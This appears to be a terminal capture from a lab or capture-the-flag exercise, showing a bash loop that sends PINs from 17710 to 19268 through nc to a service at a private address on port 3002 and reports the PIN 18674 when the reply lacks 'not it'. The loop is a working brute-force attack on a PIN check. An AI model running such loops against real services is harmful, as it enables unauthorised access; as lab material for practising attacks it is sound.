 star1@benjamin: ~
star1@benjamin:~$ for i in {17710..19268}; do
> echo $i | nc 192.168.124.247 3002 | grep "not it" > /dev/null
> if [[ $? -eq 1 ]]; then
> echo PIN is $i
> exit
> fi
> done
PIN is 18674
logout
There are stopped jobs.
star1@benjamin:~$